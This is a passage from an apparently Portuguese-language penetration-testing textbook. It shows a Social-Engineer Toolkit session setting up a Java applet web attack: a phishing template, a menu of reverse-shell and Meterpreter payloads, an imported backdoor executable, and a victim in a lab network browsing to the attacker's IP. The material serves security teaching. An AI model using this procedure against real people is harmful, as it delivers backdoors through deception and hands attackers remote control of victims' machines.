 [*] Okay! Using the one built into SET - be careful, self signed isn't accepted in newer versions of
Java :(
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template: 1
O SET também requer o payload que será utilizado para estabelecer a
conexão reversa quando o usuário aceitar o nosso aplicativo Java. Há
diversos payloads, como um shell reverso convencional, conexões VNC,
shell tunelado sobre o protocolo HTTP ou, até mesmo, o nosso próprio
executável (opção 17) Import yout own executable).
What payload do you want to generate:
Name: Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through
PyInjector
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via memory
3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over
HTTP
6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through
shellcodeexec
7) Import your own executable Specify a path for your own executable
set:payloads> 7
Como estamos importando o nosso executável, primeiro crie uma backdoor
de conexão reversa e depois configure o Metasploit para esperar por
conexões (maiores detalhes consulte a seção 12.1 Backdoors).
set:payloads> Enter the path to your executable:/var/www/reverse.exe
Na máquina Windows, acesse o IP do Kali Linux, http://192.168.1.100.
Devido às novas configurações de segurança, applets Java são bloqueados,
conforme mostra a figura 10.1.
 